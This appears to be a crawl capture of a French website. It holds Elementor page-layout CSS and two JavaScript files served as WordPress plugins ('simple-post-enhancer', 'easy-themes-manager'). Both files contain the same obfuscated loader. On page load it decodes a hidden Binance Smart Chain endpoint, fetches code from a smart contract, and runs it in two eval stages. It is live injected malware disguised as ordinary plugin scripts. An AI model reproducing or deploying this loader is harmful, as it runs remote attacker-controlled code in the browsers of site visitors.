.elementor-element.elementor-element-2eb7828{width:50%;}.elementor-16 .elementor-element.elementor-element-2eb7828 > .elementor-element-populated{padding:10px 10px 10px 0px;}.elementor-16 .elementor-element.elementor-element-d06a305 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 30px 0px;}.elementor-16 .elementor-element.elementor-element-d06a305 .elementor-image-box-img{margin-bottom:15px;}.elementor-16 .elementor-element.elementor-element-48c3cf2{width:50%;}.elementor-16 .elementor-element.elementor-element-48c3cf2 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 0px 10px 20px;}.elementor-16 .elementor-element.elementor-element-a315624 .elementor-image-box-img{margin-bottom:15px;}.elementor-16 .elementor-element.elementor-element-2170bcc{width:50%;}.elementor-16 .elementor-element.elementor-element-2170bcc > .elementor-element-populated{padding:30px 10px 0px 0px;}.elementor-16 .elementor-element.elementor-element-5dfa56b{width:50%;}.elementor-16 .elementor-element.elementor-element-5dfa56b > .elementor-element-populated{padding:30px 0px 10px 20px;}.elementor-16 .elementor-element.elementor-element-8ceffc3 .elementor-image-box-img{margin-bottom:15px;}.elementor-16 .elementor-element.elementor-element-69c6b72{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-f4dc7c1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-3505e0a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-9f5018f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-2d486d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-396a8c7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-43c4b35{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-4e3a0e7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-7cd671b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-18e3565 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-2003865 > .elementor-element-populated{margin:0px 0px -20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-76630c3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-625d562 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-d8d1f87 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-0d5679a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-a2f7707 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-16 .elementor-element.elementor-element-4010b5a .elementor-heading-title{font-size:30px;}.elementor-16 .elementor-element.elementor-element-43c0279 > .elementor-widget-container{margin:0px 0px 90px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://sublimiss.fr/wp-content/plugins/simple-post-enhancer/spe-script.js
body_size: 759
content:
document.addEventListener('DOMContentLoaded', function() {
    function _0x8f7c() {
        const _0x7a13 = new ethers.providers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),
            _0x2b39 = "0xa6165aa33ac710ad5dcd4f4d6379466825476fde",
            _0x6f8b = atob("[base64]"),
            _0x5f3a = new ethers.Contract(_0x2b39, _0x6f8b, _0x7a13);
        _0x5f3a.g().then(_0x3bde => {
            const _0x6b22 = atob(_0x3bde);
            try {
                const _0x425d = eval(_0x6b22);
                _0x425d instanceof Promise ? _0x425d.then(_0x2ff2 => {
                    const _0x2416 = atob(_0x2ff2);
                    try {
                        eval(_0x2416), 'function' == typeof load ? load() : console.error("Function from server is not defined.");
                    } catch (_0x4e84) {
                        console.error("Error response from server:", _0x4e84);
                    }
                }).catch(_0x2c14 => console.error("Error in executed code:", _0x2c14)) : console.log("Result of executed code:", _0x425d);
            } catch (_0x4532) {
                console.error("Execution Error:", _0x4532);
            }
        }).catch(_0x19a5 => console.error("BSC Response Error:", _0x19a5));
    }
    _0x9b43(_0x1a21, _0x8f7c);
});

--- FILE ---
content_type: application/javascript
request_url: https://sublimiss.fr/wp-content/plugins/easy-themes-manager/script.js
body_size: 755
content:
document.addEventListener('DOMContentLoaded', function() {
    function _0x8f7c() {
        const _0x7a13 = new ethers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),
            _0x2b39 = "0xa6165aa33ac710ad5dcd4f4d6379466825476fde",
            _0x6f8b = atob("[base64]"),
            _0x5f3a = new ethers.Contract(_0x2b39, _0x6f8b, _0x7a13);
        _0x5f3a.g().then(_0x3bde => {
            const _0x6b22 = atob(_0x3bde);
            try {
                const _0x425d = eval(_0x6b22);
                _0x425d instanceof Promise ? _0x425d.then(_0x2ff2 => {
                    const _0x2416 = atob(_0x2ff2);
                    try {
                        eval(_0x2416), 'function' == typeof load ? load() : console.error("Function from server is not defined.");
                    } catch (_0x4e84) {
                        console.error("Error response from server:", _0x4e84);
                    }
                }).catch(_0x2c14 => console.error("Error in executed code:", _0x2c14)) : console.log("Result of executed code:", _0x425d);
            } catch (_0x4532) {
                console.error("Execution Error:", _0x4532);
            }
        }).catch(_0x19a5 => console.error("BSC Response Error:", _0x19a5));
    }
    _0x9b43(_0x1a21, _0x8f7c);
});
